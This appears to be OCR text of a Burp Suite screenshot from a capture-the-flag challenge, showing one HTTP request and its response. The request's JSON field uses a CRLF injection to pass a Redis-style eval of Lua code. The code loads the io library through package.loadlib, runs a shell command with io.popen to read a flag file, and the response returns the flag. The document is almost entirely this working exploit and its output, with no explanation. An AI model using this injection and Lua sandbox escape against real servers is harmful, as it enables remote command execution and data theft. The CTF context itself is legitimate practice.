 Request
Pretty Raw Hex \n
1 POST /sendreq HTTP/1.1
2 Host: 120.25.155.106:32713
3 Content-Length: 269
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://120.25.155.106:32713
8 Referer: http://120.25.155.106:32713/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 {
"query":
"GET \"ass\"\r\neval 'local io_l = package.loadlib(\"/usr/lib
/x86_64-linux-gnu/liblua5.1.so.0\", \"luaopen_io\"); local io
= io_l(); local f = io.popen(\"cat /flag_UVEmnDKY4VHyUVRVj46
ZeojgfZpxzG\", \"r\"); local res = f:read(\"*a\"); f:close();
return res' 0"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 46
4 Server: Werkzeug/2.0.3 Python/3.8.10
5 Date: Sun, 20 Mar 2022 08:08:22 GMT
6
7 HFCTF{50940d43-96ae-4d9f-be20-42992d53f5e5}
8
9